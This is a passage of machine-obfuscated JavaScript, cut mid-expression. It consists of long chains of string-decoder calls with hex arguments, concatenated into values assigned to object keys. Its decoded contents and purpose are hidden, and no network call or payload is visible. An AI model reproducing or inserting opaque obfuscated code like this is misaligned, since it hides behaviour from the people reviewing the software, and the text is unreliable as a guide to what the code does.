',-0x8cb,0xc2f,-0xb55,0x2e3)+_0x19e786(-0x1c,0x21e,0x5af,-0x61d,'@VOx')+_0xcbf642('TVoX',0x2581,0x14d5,0x30f,0x16d9)+_0x19e786(0x64f,0xe15,-0x767,-0xab0,'TBtv')+_0x19e786(0x16fd,0x26d,0x13dd,0x997,'osXG')+_0x26a7a1(0x144b,0x1b13,0x898,'q]Rn',0x1556)+_0x353ab4(0x3113,'pypN',0x1c83,0x212d,0x2360)+_0xd34a4(-0xc07,'DufB',0xe33,0x4da,0x837)+_0x26a7a1(0x376f,0x2755,0x14ef,'e9hj',0x1dbe)+_0xd34a4(0x2a0c,'TVoX',0x2bcc,0x337a,0x2044)+_0x353ab4(0x231d,'aWYv',0x2a39,0x2e71,0x3b28)+_0x19e786(0x1248,0xa2,0x5b8,0xff9,'^LqO')+_0xcbf642('hFy]',0x14db,0x3590,0x2164,0x2ae8)+_0x353ab4(0x10d0,'gLCz',0x24c2,0x317b,0x1bf5)+_0xcbf642('EKtE',0x2a93,0x13ed,0x1884,0x18e6)+_0xcbf642('Bp1M',0x11d3,0x417,0x1f2e,0x1070)+_0xd34a4(0xea,'@i#A',0x2034,0x78b,0x1125)+_0x26a7a1(0x5e2,0x16ba,0x2172,'g[iY',0x25a1)+_0x26a7a1(0x349f,0x280c,0x32cf,'Y8E^',0x3e5a)+_0x19e786(0x1589,0x2a1c,0x175f,0x8e0,'aCMm')+_0x19e786(0x8b6,0xd5b,0x1892,-0x40e,'TVoX')+_0x19e786(0x5a,0x445,-0x1712,0x246,'6vtP')+_0x353ab4(0x840,'DufB',0x2df,-0x16b,0x1841)+_0x19e786(0x5f7,0xa9d,0x12d8,-0x394,'vxCA')+_0x353ab4(0x103c,'5tDe',0xf2a,-0x6b1,0xf9f)+_0x19e786(0x2ad0,0x174d,0x2681,0x3d58,'ZIet')+_0x19e786(0x8d,-0x4cf,-0x15db,-0x150f,'5tDe')+_0x26a7a1(0xae2,0x1a67,0x1f0b,'5[tP',0x17fe)+_0x353ab4(0x27d2,'e9hj',0x1d20,0x184c,0x128b)+_0xcbf642('DufB',-0x347,0x18b4,-0x88f,0xc1c)+_0xcbf642('q]Rn',0x3165,0x1417,0x36a5,0x22e9)+_0xcbf642('ovSf',0xcce,-0xbe,0x13e1,0x4f4)+_0xd34a4(0x2bf4,'Bp1M',0x1bc5,0x18c9,0x2935)+_0x26a7a1(0x3fe1,0x2cc6,0x2494,'yxCh',0x4132)+_0xd34a4(-0x8af,'5tDe',-0x541,0x232b,0xbea)+_0xd34a4(0x27d3,'yW26',0x2a82,0x28d,0x1463)+_0x19e786(0xd2,-0x13aa,-0x96c,-0x961,'5[tP')+_0xcbf642('pypN',0xb6d,0x1c91,0x1d78,0x9a8)+_0x353ab4(0x2cd3,'pypN',0x2b1c,0x3df9,0x1a07)+_0xcbf642('!Yts',-0xd6,0x1d46,0xc20,0x1401)+_0xd34a4(0x1db5,'@i#A',0x72,0x29b8,0x17bc)+_0x26a7a1(0x32e6,0x28a3,0x390f,'Ske1',0x21c9)+_0x353ab4(0x2728,'yW26',0x28e9,0x3ace,0x19c4)+_0xd34a4(0x1f73,'#VkK',0x3107,0x2569,0x217c)+_0x19e786(0x1a3b,0x2969,0x17b1,0x1f52,'Xsop')+_0xd34a4(0x1919,'3W8&',0x1845,0x778,0x883)+_0x26a7a1(0x17d2,0x16f4,0x496,'2tg#',0x2138)+_0x353ab4(-0x341,'$DHH',0x101f,-0x3de,0x1c45)+_0x19e786(0x1f46,0x2d05,0x15e3,0x8d3,'TVoX')+_0xd34a4(0x1008,'TBtv',0xb6c,0x22ba,0x2138)+_0x19e786(0x7f6,0x5ae,-0x722,0x4fe,'gLCz')+_0x19e786(0x2ae2,0x1e0b,0x1cd8,0x294d,'2tg#')+_0x26a7a1(0x1ea9,0xeb6,0x563,'VTwM',0x1ec1)+_0x19e786(0x8fe,0x1b74,0xc9a,0xfa3,'DufB')+_0x353ab4(0x358c,'5[tP',0x2b31,0x1c1c,0x20d1)+_0x26a7a1(0x2bd7,0x148b,-0xca,'Bp1M',0x8dc)+_0x26a7a1(0xb8d,0x22a4,0x26b2,'Xsop',0x227f)+_0x19e786(0x12bb,0x9ec,0x1eac,0x73e,'DufB')+_0x19e786(0x17c,0x1146,0x91,0xf4c,'e9hj')+_0x26a7a1(0x1250,0x13d2,0x3db,'yW26',0xed)+_0xcbf642('EKtE',0x3947,0x339c,0x2afc,0x252f)+_0x26a7a1(-0x223,0xd9c,0x322,'@VOx',0x1458)+_0xcbf642('Bp1M',0x2430,0x39bc,0x3623,0x2404)+_0x19e786(0x9d4,0x19af,-0x1e6,0x1f1f,'pypN')+_0x353ab4(0x261a,'e9hj',0x2896,0x2b78,0x3bd4)+_0x26a7a1(0x23bf,0x1829,0x12e1,'sFvl',0x2530)+_0x26a7a1(0x1719,0x2013,0xe06,'@i#A',0x27bd)+_0x19e786(0x11cb,0x28b9,0xeec,0x1c0,'EKtE')+_0xcbf642('e9hj',0x2e10,0x38f3,0x3b2c,0x2b19)+_0xcbf642('xDs@',0x8cd,-0x49e,0x1da8,0xa62)+_0x19e786(0x151f,0x2eb,0x1f35,0x1995,'QNp5')+_0x26a7a1(0x2665,0x242d,0x2554,'EKtE',0x29af)+_0x353ab4(0x1794,'ZIet',0x193a,0x193b,0x325)+_0x353ab4(0x1dd3,'Bp1M',0x12b6,0x1a91,0x18e)+_0xcbf642('EKtE',0x188c,0x1a0b,0x20e2,0x1054)+_0x19e786(0x161a,0x210,0x1f56,0x2d18,'sFvl')+_0xcbf642('$DHH',0x84b,0x1c32,0x1088,0x1670))+(_0xcbf642('JMx]',0x3300,0x35ce,0x31fe,0x28e8)+_0x26a7a1(0x782,0xc12,0x1e00,'osXG',0xbcf)+_0x26a7a1(0x173,0xfbb,0x350,'JMx]',0x2521)+_0xd34a4(0x1969,'mK)l',0xb5b,-0x194,0x47d)+_0xd34a4(0x35d5,'Xsop',0x22ae,0x1a89,0x2cc0)+_0xcbf642('yxCh',0x217,0xe1a,0x21d7,0x13c8)+_0x353ab4(0x16d6,'Bp1M',0x968,0x1043,0x8ea)+_0xcbf642('yW26',0xfa3,0x245b,0x1b3d,0x262a)+_0x353ab4(-0xa57,'DufB',0x7ee,-0x693,0x61c)+_0x353ab4(0x2652,'wIR0',0x20ac,0x249d,0x15c1)+_0x19e786(0x17b4,0x138d,0x22f8,0xa16,'JMx]')+_0xcbf642('hFy]',0x1bf6,0x4cf,0x194a,0x10bc)+_0x26a7a1(0x3e38,0x2f39,0x274f,'ovSf',0x3b3c)+_0x353ab4(0x1a13,'yW26',0x2186,0x329b,0x1c5c)+_0xd34a4(0x1755,'Qt#^',0xccd,0x104,0x7aa)+_0x26a7a1(0x245e,0x2ab0,0x2cea,'nu)6',0x2e80)+_0x353ab4(0x410d,'3W8&',0x2ed8,0x2f13,0x3217)+_0x19e786(0x236,0x122f,0x521,0x13f6,'ZIet')+_0x353ab4(0x1b3b,'6vtP',0x79f,0xcae,0x290)+_0xcbf642('^LqO',0x134a,0xf60,0x805,0x1dd8)+_0xd34a4(-0x1c5,'TBtv',-0xc7f,0x260,0x49f)+_0xcbf642('Y8E^',0x40e9,0x3739,0x213a,0x2dfa)+_0xd34a4(-0x12d,'6vtP',0x1eee,0x21a,0xa2a)+_0xcbf642('Xsop',0xe84,0x2cb0,0x2d46,0x1eda)+_0xcbf642('@VOx',0x1ae1,0x35b6,0x1cbe,0x24dc)+_0xd34a4(-0x58c,'ovSf',-0x3db,-0x6ee,0xb5b)+_0x353ab4(0x917,'^LqO',0x1ab5,0x1191,0x2b1b)+_0x353ab4(-0x777,'wIR0',0xdee,0x2098,0x18e2)+_0x353ab4(0x2f27,'q]Rn',0x2ecb,0x3b6a,0x1f1e)+_0xcbf642('$DHH',0x31,0x1782,0xfad,0xad5)+_0x353ab4(0xd46,'Ske1',0x23c9,0xc85,0x355d)+_0x353ab4(0xa20,'&W06',0x443,-0x3a5,0xd3b)+_0x19e786(0x5a9,0x10cc,-0x115b,0x143c,'&W06')+_0xcbf642('Ske1',0x1fd5,0x22fe,0x37df,0x2b7b)+_0x26a7a1(0x104e,0x2181,0xb40,'^LqO',0x1789)+_0xd34a4(0xa00,'Ske1',0x31fe,0x16f5,0x1b76)+_0x19e786(0x84f,-0x7f9,-0x950,0x1793,'vxCA')+_0x26a7a1(0x365e,0x23b9,0x13f0,'gLCz',0x2431)+_0xcbf642('xDs@',0x1285,0x27c0,0x188f,0x1fb1)+_0x26a7a1(0x869,0x1c14,0x9e6,'pypN',0xd4b)+_0xcbf642('hFy]',0x14f0,-0xdd4,-0x7ec,0x96d)+_0xcbf642('XL)$',0x3438,0x36ae,0x2196,0x28eb)+_0xcbf642('hFy]',0x3366,0x1eee,0xe91,0x2226)+_0x26a7a1(0x1a78,0x19c0,0x2c61,'TVoX',0x139f)+_0xd34a4(0x2631,'TBtv',0x378e,0x3463,0x292a)+_0xd34a4(0x10d3,']DXx',-0x74a,-0x32d,0xded)+_0xd34a4(0x17bd,'osXG',0x18ed,0x1bec,0x60b)+_0xd34a4(0x18,'XL)$',0x1891,0x1ac1,0x754)+_0x26a7a1(-0x6e3,0x91d,0x1fd9,'Bp1M',0x1e4e)+_0xd34a4(0x2177,'oGVS',0x1b12,0xfa8,0xd33)+_0xd34a4(-0x88b,'KF1#',0xe82,0xbb,0x858)+_0x19e786(0x272a,0x3ac0,0x1fe6,0x3d21,'aWYv')+_0xd34a4(0x28e3,'g[iY',0x1ffa,0x32fb,0x20c6)+_0x19e786(0x1bad,0x2cf6,0x1ba9,0x2377,'DufB')+_0x353ab4(0x2cfa,'aWYv',0x1dc5,0x2fd8,0x3292)+_0x19e786(0x23b8,0x198a,0x2831,0x3540,'aWYv')+_0xd34a4(0x1989,'#VkK',0xe6b,0x1a36,0x13fc)+_0x19e786(0x1037,0x1bc6,0xb5d,-0x22b,'vxCA')+_0x353ab4(-0x33d,'aCMm',0x242,0x145d,-0x6a3)+_0xd34a4(0x91e,'Xsop',0x1176,0x1834,0x209)+_0x26a7a1(0x21fa,0x1ffd,0x3681,'vxCA',0x31e5)+_0xcbf642('Ske1',0x2b9c,0x23fa,0x2dcf,0x2f1b)+_0xd34a4(0x1678,'pypN',0x5a9,0x2183,0x1c62)+_0xd34a4(-0x237,'VTwM',0x13bf,0x1bae,0x1257)+_0xcbf642('QNp5',0x102a,0x285d,0x1e8d,0x150c)+_0xcbf642('5[tP',0x549,0x272,0x1616,0x1474)+_0xcbf642('VTwM',0x1ca8,0x4131,0x3f32,0x2aa2)+_0xd34a4(0x1381,'DufB',0x387e,0x1371,0x22ed)+_0xd34a4(0x1a78,'sFvl',0x1871,-0x13a,0xb2b)+_0x26a7a1(-0x57,0x12a8,0x1697,'DufB',0x2725)+_0xd34a4(0x2cdd,'aCMm',0x236b,0x1130,0x1c88)+_0x353ab4(0x12f3,'pypN',0x228c,0x17c3,0x2ed4)+_0x26a7a1(0x247e,0xd89,0x592,'#VkK',0xd2d)+_0xd34a4(0x2f2c,'ZIet',0x1dc1,0x185b,0x1b66)+_0x26a7a1(0x3645,0x2310,0x3890,'JMx]',0x1947)+_0x19e786(0x10d4,0xcda,0x1921,0x1926,'QNp5')+_0x26a7a1(0x2105,0x1904,0x2571,'@VOx',0x2032)+_0xd34a4(0x2ba1,'3W8&',0x2bf0,0x3369,0x2ad6)+_0x26a7a1(-0x551,0xeb6,-0x870,'VTwM',0xa2d)+_0x19e786(0x1d4f,0x11cd,0x1362,0x1524,'5[tP')+_0xcbf642('DufB',0x2d25,0x1f75,0x1124,0x1b99)+_0xd34a4(0x1336,'KF1#',0x1638,0xb30,0x6ce)+_0x26a7a1(0xb7f,0x182f,0x49e,'g[iY',0x2333)+_0x19e786(0x956,0x1c5e,0x191e,0x33a,'$DHH')+_0xcbf642('#VkK',0x1b89,0x1c22,0x2c0c,0x1602)+_0xcbf642('3W8&',0x25f4,0x126f,0x2c44,0x283d)+_0x353ab4(0x12db,'wIR0',0xbe0,0xf09,0xa65)+_0xcbf642('@i#A',0x3ad5,0x256c,0x404d,0x2cac)+_0x353ab4(-0x105d,'XL)$',0x404,0x1781,0x1651)+_0xcbf642('vxCA',0xa9a,0x90a,0xd84,0x748)+_0x19e786(0x1643,0x2755,0x120e,0x41,'g[iY')+_0x19e786(0xa45,0x1865,-0x284,0x1cad,'Y8E^')+_0xd34a4(0x1897,'KF1#',-0x1d4,0xc2e,0x934)+_0xcbf642('Y8E^',0x2ff3,0x2e11,0x3ccd,0x2bd4)+_0x19e786(0xe37,-0x347,0x1998,-0x61,'yW26')+_0xd34a4(0xa18,'^LqO',0x354,0x15d4,0x17cb)+_0xcbf642('^LqO',0x277,0x178b,0x1c4b,0xcd0)+_0xcbf642('Bp1M',0x2515,0x1782,0x1d9d,0x1daa)+_0x353ab4(0x1d6f,'mK)l',0x2dae,0x1819,0x275f)+_0x26a7a1(0x2d75,0x2ca8,0x28c8,'g[iY',0x3f7c)+_0x353ab4(0x14b0,'5tDe',0x1fb5,0xd4a,0x1a61)+_0x353ab4(0x2b5c,'XL)$',0x20fe,0x2200,0xfa0)+_0x19e786(0x1b01,0x28a1,0x21e7,0x16c3,'e9hj')+_0x353ab4(0x1772,'&W06',0x4c0,0x159c,0x6d9)+_0x19e786(0x12d3,0x122b,0x1a44,0x913,'@i#A')+_0x26a7a1(0x171a,0x1fa4,0x2e9a,'!Yts',0x36a6)+_0x19e786(0x868,-0x9c9,-0x9ce,-0xb88,'DufB')+_0x353ab4(0x710,'hFy]',0x188c,0xe8d,0x2f8a)+_0x26a7a1(0x140c,0x2086,0x2698,'e9hj',0x34f1)+_0x26a7a1(0x29ab,0x2e51,0x451a,'#VkK',0x1bbe)+_0x19e786(0x2290,0x1619,0x39f3,0xfc4,'5[tP')+_0x353ab4(0x894,'wIR0',0xa92,0x1afe,0x317)+_0x353ab4(0x2076,'VTwM',0x1a89,0x273f,0x537)+_0x353ab4(-0x2fb,'DufB',0xdf2,-0x39e,0x363)+_0xd34a4(0x785,'Ske1',0xec,0x88f,0x162e)+_0xcbf642('3W8&',0x3579,0x1ee8,0x2250,0x2c90)+_0x353ab4(0x16de,'QNp5',0xdd1,0x1d72,0x144c)+_0x26a7a1(0x23c2,0x112e,0xba6,'ZIet',0x21d1)+_0x26a7a1(0x241a,0x18a5,0x1e8b,']DXx',0x10e8)+_0xd34a4(0x28b2,'osXG',0x1db5,0x2263,0x12af)+_0x353ab4(0x2ab5,'!Yts',0x2ee8,0x2623,0x1dd5)+_0x26a7a1(0x2e4a,0x2807,0x3365,'VTwM',0x2cf6)+_0x26a7a1(0x12ef,0x643,-0xea9,'gLCz',-0x17e)+_0xcbf642('aCMm',0x110e,0x366e,0x1aa8,0x2580)+_0xcbf642('3W8&',0x1609,-0x88f,0x350,0x2ec)+_0x26a7a1(0xbde,0x9d7,0xad0,'g[iY',0xdb)+_0x353ab4(-0x63b,'@VOx',0xd05,0x3a,0x369)+_0x353ab4(0x123c,'5[tP',0x262c,0x2fd7,0x1e9f)+_0xcbf642('DufB',0x31d6,0x3ce3,0x280d,0x26ae)+_0xd34a4(0x1b18,'gLCz',0x2f51,0x19ca,0x2d3a)+_0x19e786(0x111f,-0x252,0x54b,0x3b3,'3W8&')+_0x353ab4(0xa58,'@i#A',0x2185,0x30a6,0x31e8)+_0xcbf642('ZIet',0xd6f,0x2ceb,0x2c15,0x224b)+_0xd34a4(0x32a7,'e9hj',0x2e55,0x3761,0x2421)+_0x19e786(0x147e,0xd3c,-0x29e,0x26b1,'xDs@')+_0xd34a4(0x36e1,'CgKH',0x2cf1,0x2763,0x2d8c)+_0x19e786(0x1c3b,0x1594,0x1c08,0xc31,'yW26')+_0xcbf642('CgKH',0x2a4f,0x2857,0x208e,0x2b90)+_0x353ab4(0x2bf1,'vxCA',0x2d81,0x3af7,0x3faa)+_0x19e786(0x2853,0x26ac,0x190a,0x12f6,'aPiG')+_0x353ab4(0x2380,'e9hj',0x10e4,0x1bc,-0x686)+_0xd34a4(0xe41,'XL)$',0xb04,0x1c2a,0x9ee)+_0x26a7a1(-0x180,0x3f7,0xeab,'ZIet',-0x1100)+_0x26a7a1(0x14de,0x1170,-0x29f,'2tg#',0x1e42)+_0x19e786(0xb55,0x13e7,0x125,0x10a9,'JMx]')+_0x26a7a1(-0x9e9,0x25b,0x4d0,'Bp1M',-0x270)+_0xcbf642('5[tP',0x364d,0x42b9,0x470c,0x30c2)+_0xd34a4(0x25d1,'Bp1M',0x2894,0x2c4f,0x1549)+_0xcbf642(']DXx',0x2b8c,0x45a,0x1e24,0x16f3)+_0x353ab4(0x3526,'VTwM',0x234f,0xf58,0xdc2)+_0x19e786(0xce5,0x2398,0xe0f,0x96,'yW26')+_0xd34a4(0x1a86,'3W8&',0x14ca,0x150,0x64f)+_0x353ab4(-0x67a,'osXG',0xf94,0x97b,-0x387)+_0x26a7a1(0x13f7,0x4a1,-0xe47,'XL)$',0x14b5)+_0xd34a4(0x25ee,'QNp5',0x646,0x2791,0x160f)+_0xd34a4(0x3bd4,']DXx',0x24ae,0x33d7,0x2d65)+_0x26a7a1(0x33d6,0x275f,0x34e9,'TVoX',0x1c5b)+_0x26a7a1(0x137,0x910,-0x74,'VTwM',0x1045)+_0xcbf642('5tDe',-0x207,0x976,0xab9,0xa8e)+_0x353ab4(0x240d,'gLCz',0x1d6d,0xb9f,0x22d6)+_0xcbf642('5[tP',0x170e,0x1c2f,0x124b,0x12c7)+_0xd34a4(0x26c3,'yxCh',0x2596,0xc6d,0x1367)+_0xd34a4(0x2bf4,'!Yts',0x2914,0x124b,0x1dd2)+_0x26a7a1(0x12d9,0x1045,-0x6d1,'Qt#^',0xee1)+_0xcbf642('Y8E^',0x762,0x85d,0x11c8,0x10aa)+_0xcbf642('5[tP',0x2687,0x31ce,0x27d6,0x2307)+_0x353ab4(0x38dc,'DufB',0x2b41,0x33d6,0x37be)+_0x19e786(0x1a01,0x133a,0x1abf,0x26d6,'CgKH')+_0xcbf642('tdNd',0x18b,0x1346,-0x76b,0x6ae)+_0xcbf642('2tg#',0x1020,0x2b05,0xd2c,0x1a1d)+_0x26a7a1(0x2cd5,0x1918,0x47e,'osXG',0x26bf)+_0xd34a4(0x1c1d,'aCMm',0x13fd,0x243d,0x23a8)+_0x353ab4(0x583,'mK)l',0xc5d,0x1c0e,0x1ec)+_0x19e786(0xa03,0x503,0x1222,0x16c2,'wIR0')+_0xcbf642('DufB',0xbf4,0x2589,0x1c35,0x14d3)+_0x26a7a1(0x15fc,0x2649,0x2c30,'Bp1M',0x1a65)+_0xd34a4(0x3a1b,'#VkK',0x211e,0x390d,0x2995)+_0xcbf642(']DXx',0x1f6,0x68d,-0xcaa,0x655)+_0xd34a4(0x1d4f,'VTwM',0x1df3,-0x3cc,0x6f5)+_0xcbf642('@VOx',0x23e9,0x27a4,0x2ccb,0x1861)+_0x19e786(0x107,0xe87,0x5f6,-0x947,'#VkK')+_0xd34a4(-0x9ab,'3W8&',0x11f8,0xdbe,0xc94)+_0x353ab4(-0x9f6,'oGVS',0x3f4,0x1984,0x8c0)+_0x19e786(0xeec,0x16f5,0x2394,0xf65,'KF1#')+_0xd34a4(0x1bd1,'$DHH',0x26f9,0x26ee,0x25bd)+_0x26a7a1(0x46bf,0x30c2,0x30bd,'QNp5',0x4811)+_0xcbf642('5[tP',0x2820,0x2a49,0x2cbf,0x2410)+_0x353ab4(0x1c01,'sFvl',0xa28,0x2099,0x2c1)+_0x353ab4(0x1667,'Ske1',0x2831,0x2ae3,0x2d1d)+_0xcbf642('Qt#^',0x14bb,0x5d0,0x209e,0x1c01)+_0x19e786(0x1062,-0x43a,0x16d8,0x1782,'q]Rn')+_0x353ab4(0x13fa,'Y8E^',0x1027,0x1808,0x2420)+_0xcbf642('QNp5',0x522,0x2478,0x142f,0x19b5)+_0x19e786(0xaad,-0x811,0x1105,-0x70e,'&W06')+_0xd34a4(-0x123a,'VTwM',-0x362,-0x147,0x405)+_0x19e786(0xacf,0xfa9,-0x102,0x1d41,'Qt#^')+_0x353ab4(0x2625,'tdNd',0x207e,0x2c9c,0x2bc6)+_0x19e786(0x2c0d,0x2b3d,0x339f,0x2493,'TVoX')+_0xcbf642('pypN',0x289f,0x29f7,0x40d6,0x2cd2)+_0x19e786(0x2a02,0x3069,0x21cc,0x1f9a,'nu)6'))+(_0xd34a4(0xba4,'q]Rn',0x1b00,-0x1ef,0xa7e)+_0x19e786(0x6f6,0x81,-0x3ac,0x9d2,'wIR0')+_0x353ab4(0x2e2,']DXx',0x12f3,0x9b8,0xae5)+_0x26a7a1(-0x72e,0xd2e,-0x157,'oGVS',0x218f)+_0x19e786(0x2b79,0x1c93,0x23d4,0x20c5,'QNp5')+_0x26a7a1(0x13ba,0x1089,0x2347,'Ske1',0x242f)+_0xcbf642('6vtP',0x165d,0x36eb,0x2e6b,0x2aa8)+_0x19e786(0x2bf1,0x1792,0x1c85,0x20f7,'@i#A')+_0xd34a4(0x1a58,'2tg#',0x7e2,0xc58,0x915)+_0xcbf642('tdNd',0x20b3,0x2a0e,0x2dc5,0x2510)+_0x19e786(0x10c5,0xbe0,0x531,0xa61,'osXG')+_0xd34a4(-0x11b2,'ovSf',-0x578,0x1b2,0x3bd)+_0x353ab4(0x2f3a,'xDs@',0x1ee4,0x1007,0x2472)+_0xcbf642('xDs@',0xbbb,0x9f3,0xccf,0x1cf3)+_0x26a7a1(0x4584,0x2fa5,0x2c6d,'Xsop',0x21ce)+_0x353ab4(-0xd0e,'Qt#^',0x7a7,0x69c,0xea2)+_0xcbf642('g[iY',0x1025,-0x2eb,0x938,0x12e1)),'IGzlq':_0x353ab4(0x4da,'VTwM',0xb3f,0x43f,0x10b9),'tckys':_0xd34a4(0x1087,'3W8&',0x2085,0x2460,0x277a),'EEvRP':_0xcbf642('e9hj',0xb98,0x92c,0xf56,0x2f4)+_0x19e786(0x2459,0x2df5,0x1010,0x1dda,'Bp1M')+_0x26a7a1(0x1ee7,0x13c7,-0x1bb,'e9hj',0xa70)+_0xd34a4(0x168f,'@i#A',0x18c8,0x1e91,0x29aa)+_0x19e786(0xabe,0x5f4,0x2136,-0x87b,'nu)6')+_0x26a7a1(0x1dd2,0x7ee,0x12fc,'CgKH',-0x557)+_0xcbf642('ovSf',0x1e7f,0x1f1d,0x2440,0x1bc5)+_0x353ab4(0x334d,'QNp5',0x26a2,0x2494,0x13fd)+_0xcbf642('5[tP',0x1935,0xa8b,0x271b,0x13b6)+_0x19e786(0x1111,0xcf9,-0x43b,0x2696,'EKtE')+_0x19e786(0x24b9,0x21d0,0x1800,0xe78,'CgKH')+_0x19e786(0x1f1b,0x2e6d,0x2dce,0x8b7,'yxCh')+_0x353ab4(0x23d5,'Y8E^',0x25df,0x29ed,0x2216)+_0x26a7a1(0x1eac,0x2a07,0x314c,'XL)$',0x2e0b)+_0xd34a4(-0x905,'yW26',-0x8cf,-0xb1b,-0xd4)+_0xcbf642('@i#A',0x1d60,-0x936,0x17d0,0xb41)+_0x19e786(0x25af,0x3747,0x3b54,0x142d,'EKtE')+_0x19e786(0x271e,0x3cce,0x300e,0x173d,'5tDe')+_0x19e786(0x26d3,0x25c0,0x1a40,0x1a0b,'Bp1M')+_0x26a7a1(-0x5ca,0x68d,-0x5e9,'QNp5',0xc70)+_0xcbf642('Bp1M',0x1667,0x11cb,0x2326,0x1408)+_0xd34a4(0x1940,'@VOx',0x2548,0x1c72,0x17db)+_0x19e786(0x258e,0x17fb,0xe4d,0x39a7,'CgKH')+_0x353ab4(0x1052,'EKtE',0x1d9e,0x1a62,0x2c49)+_0x19e786(0x2052,0x2a4d,0x2154,0x1f31,'tdNd')+_0x19e786(0x27a6,0x268d,0x2feb,0x3c79,'aWYv')+_0xcbf642('&W06',0xc01,0x2463,0x23f6,0x12bc)+_0x19e786(0x315,-0x4b6,-0x10c5,0x16ea,'JMx]')+_0xcbf642('tdNd',-0x748,0x11ab,0x1b93,0xb15)+_0x26a7a1(0x5d2,0x9d2,0x1f01,'aCMm',-0x7b6)+_0x26a7a1(0x1325,0x2a4a,0x2d49,'yxCh',0x362f)+_0x353ab4(0x21af,'TBtv',0x209c,0x2f06,0x2b8a)+_0xd34a4(0x21ce,'TBtv',0x1e,0x225f,0x1217)+_0xcbf642('aCMm',0x2b75,0x2e15,0x1840,0x1ed7)+_0x19e786(0x2743,0x3972,0x269e,0x18b7,'ovSf')+_0xd34a4(0x16c4,'^LqO',0x2250,0x25dc,0x28d2)+_0xd34a4(0x5c0,'JMx]',-0xef8,-0x644,0x47a)+_0x353ab4(0x1c02,'q]Rn',0x1ab2,0x22b5,0x25d0)+_0xcbf642('5tDe',0x22e5,0x2b86,0x2577,0x1dfa)+_0x353ab4(0x2487,'KF1#',0x2d10,0x2447,0x3ffd)+_0xcbf642('ZIet',0x6fa,0x2485,0x271d,0x171b)+_0xcbf642('EKtE',0xaaa,-0xb0a,-0x9cc,0xb42)+_0x26a7a1(0x1017,0x1bb3,0x27bb,'&W06',0x2bfb)+_0x19e786(0x2b7,0xcc2,-0x106,-0xdef,'6vtP')+_0x19e786(0x16fa,0xc3,0x2373,0x1ef,'CgKH')+_0x26a7a1(0x3574,0x29d0,0x130f,'QNp5',0x400d)+_0x353ab4(0x4139,'aPiG',0x2d26,0x2ece,0x16e9)+_0xcbf642('xDs@',0x1e47,0x324d,0x281a,0x222e)+_0x19e786(0xb30,0x175c,-0x54b,-0xb48,'QNp5')+_0x19e786(0xccc,0xa46,0x2383,0x1d1e,'Xsop')+_0x19e786(0xf79,0xf67,0x25f7,-0xb0,'@i#A')+_0x19e786(0x29d9,0x4038,0x2a2a,0x2a35,'osXG')+_0x353ab4(-0x1aa,'e9hj',0x10bd,0x1110,0x258d)+_0x353ab4(0x1920,'ZIet',0x25e6,0x39b4,0x118b)+_0xcbf642('EKtE',0x9e4,0x29d7,0x232e,0x1630)+_0xcbf642('pypN',0x37b7,0x121a,0x28c0,0x288b)+_0xcbf642(']DXx',0x1322,0x1f2,0x1256,0x1390)+_0x19e786(0x2daa,0x3fc1,0x34d3,0x39ee,'gLCz')+_0xd34a4(0x162c,'vxCA',0x2c35,0x2de3,0x25a2)+_0xd34a4(0x11cc,'yW26',0x2c40,0x287c,0x17c2)+_0x353ab4(0x3405,'xDs@',0x2348,0x299f,0x30f3)+_0x353ab4(0x1d27,'ZIet',0x1081,0x904,0x87b)+_0xcbf642('Qt#^',0x1f39,0x2648,0x930,0x14a6)+_0x19e786(0x1183,0x1925,0x12d,0x16a6,'6vtP')+_0x26a7a1(0x209e,0x1a83,0x251f,'^LqO',0x1c83)+_0x26a7a1(0x110e,0x1ab7,0x2f58,'VTwM',0x2d4e)+_0x26a7a1(0x1314,0x225f,0x2f66,'hFy]',0x2550)+_0xcbf642('q]Rn',0x30d6,0x3dd4,0x37fc,0x30e5)+_0x26a7a1(0x2404,0x2845,0x1e65,'pypN',0x30fa)+_0xcbf642('ZIet',0x951,0x7b6,0x9f6,0x3f6)+_0xcbf642('xDs@',0x250e,0x1d61,0x28a2,0x2ff2)+_0x353ab4(0x2186,'!Yts',0xe5a,0x1cb9,0x18b1)+_0xd34a4(0x2f04,'DufB',0x2161,0x1d33,0x2c77)+_0x19e786(0x1f7b,0x8e7,0x33fa,0x1226,'DufB')+_0x26a7a1(0x35d6,0x2ab8,0x2170,'xDs@',0x1fbe)+_0x353ab4(0x26f2,'KF1#',0x268d,0x2fbe,0x21dc)+_0x26a7a1(0x3f1,0x170d,0x16e1,'pypN',0x3f1)+_0x353ab4(0x2a0d,'5tDe',0x190e,0x16f0,0x249c)+_0x26a7a1(0x170,0x189b,0x137f,'TVoX',0x29c7)+_0xcbf642('nu)6',0x1f1e,0xbeb,0x1523,0x1f7c)+_0x353ab4(-0x6be,'e9hj',0x567,0x101e,0x6d4)+_0xcbf642('CgKH',0x22ef,0x38e6,0x306d,0x2f17)+_0xcbf642('DufB',-0x582,0x2203,0x2282,0xff9)+_0x19e786(0xa97,-0x7a5,0xe90,0xa4f,'wIR0')+_0x19e786(0x276f,0x3783,0x3178,0x27de,'Bp1M')+_0x19e786(0x2163,0xc5f,0x350a,0x1cf3,'ovSf')+_0xd34a4(0x16b8,'tdNd',0xa0a,0x26ad,0x1cd3)+_0xcbf642('pypN',0x31c0,0xc0c,0x24ff,0x2096)+_0xcbf642('aWYv',0x231,0x2e67,0xe3b,0x1709)+_0xcbf642('sFvl',0x3a5c,0x1492,0x2354,0x2943)+_0x26a7a1(0x3588,0x2a8c,0x14d5,'#VkK',0x3fac)+_0x353ab4(0x18f0,'gLCz',0x23d2,0xebc,0x2bb2)+_0x26a7a1(0x172a,0x2d43,0x2b24,'@i#A',0x29b7)+_0x353ab4(0x21d6,'TBtv',0x1bc6,0x10de,0x1cbe)+_0x26a7a1(0x221a,0xedc,0x1201,'5tDe',0xb6e)+_0x353ab4(0x2dc1,'pypN',0x2ca0,0x28d1,0x3f2c)+_0x19e786(0x2101,0x2487,0x293e,0x1082,'3W8&')+_0x19e786(0x107a,0x18ff,0xc4a,0x25b,'sFvl')+_0x353ab4(0xc4d,'DufB',0x190b,0x47b,0x143b)+_0xd34a4(0x2e4c,'aCMm',0xd43,0x1ace,0x1baa)+_0xd34a4(0xead,'yxCh',0x1dd8,0x170e,0x25f5)+_0x26a7a1(0x1ea8,0x2483,0x2ac3,'g[iY',0x11f2)+_0xcbf642('$DHH',0x2122,0x3573,0x367f,0x2cda)+_0x26a7a1(0x3c0b,0x25d8,0x1d05,'5[tP',0x2257)+_0x353ab4(0x12f3,'$DHH',0x2229,0x33b8,0x1595)+_0x26a7a1(0x1271,0x138b,0x1502,'@i#A',0x29be)+_0xd34a4(-0xe23,'aWYv',0x29c,-